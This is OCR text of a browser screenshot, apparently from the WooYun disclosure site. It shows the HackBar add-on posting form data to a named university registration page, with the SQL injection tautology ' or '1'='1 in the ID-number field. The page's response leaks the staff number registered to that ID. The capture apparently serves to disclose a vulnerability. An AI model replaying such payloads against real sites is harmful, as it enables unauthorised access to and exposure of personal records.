 东华大学 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... 百度一下，你就知道
jwk.njfu.edu.cn/_data/index_JSRP.aspx Google WS
INT SQL XSS Encryption Encoding Other
Load URL http://jwk.njfu.edu.cn/_data/index_JSRP.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data txtxm=jerryl3ejerryl3e&txtxb=7&txtcsrq=1980-9-9&txtxl=test&txtxw=test&txtzc=test&txtmz=test&
txtjg=test&txtlxdh=test&txtdzyx=test&txtjl=test&txtsfzh=511111111111111122' or '1'='1
身份证号:511111111111111122' or '1'='1 , 已注册给工号为:1984034的用户!
确定
www.wooyun.org